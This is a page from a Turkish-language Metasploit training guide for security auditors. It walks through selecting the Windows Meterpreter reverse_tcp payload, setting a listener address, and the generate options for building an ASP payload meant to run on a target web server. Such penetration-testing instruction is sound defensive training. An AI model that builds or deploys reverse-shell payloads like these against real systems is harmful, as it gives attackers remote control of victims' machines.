 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                   Ocak 2013


Payload üretimi esnasında da aynı bağlantı seçenekleri ve Meterpreter'ı seçilmektedir.
Payload'un üretimi aşamasında ise tür olarak ASP uygulaması seçilmiştir, böylece hedef
sistemde Web sunucusundan çağrıldığında doğrudan çalışabilecektir.


    msf  exploit(handler) > use payload/windows/meterpreter/reverse_tcp
    msf  payload(reverse_tcp) > info
          Name: Windows Meterpreter (Reflective Injection), Reverse TCP Stager
         Module: payload/windows/meterpreter/reverse_tcp
        Version: 14774, 15548, 14976
       Platform: Windows
           Arch: x86
    Needs Admin: No
     Total size: 290
           Rank: Normal

    Provided by:
      skape <mmiller@hick.org>
      sf <stephen_fewer@harmonysecurity.com>
      hdm <hdm@metasploit.com>

    Basic options:
    Name      Current Setting    Required   Description
    ----      ---------------    --------   -----------
    EXITFUNC process             yes        Exit technique: seh, thread, process, none
    LHOST                        yes        The listen address
    LPORT     4444               yes        The listen port

    Description:
      Connect back to the attacker, Inject the meterpreter server DLL via
      the Reflective Dll Injection payload (staged)

    msf payload(reverse_tcp) > set LHOST 172.16.100.1
    LHOST => 172.16.100.1
    msf payload(reverse_tcp) > generate -h
    Usage: generate [options]

    Generates a payload.
    OPTIONS:
       -E        Force encoding.
        -b <opt> The list of characters to avoid: 'x00xff'
        -e <opt> The name of the encoder module to use.
        -f <opt> The output file name (otherwise stdout)
        -h        Help banner.
        -i <opt> the number of encoding iterations.
        -k        Keep the template executable functional
        -o <opt> A comma separated list of options in VAR=VAL format.
        -p <opt> The Platform for output.
        -s <opt> NOP sled length.
        -t <opt> The output format:


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                Sayfa 205
 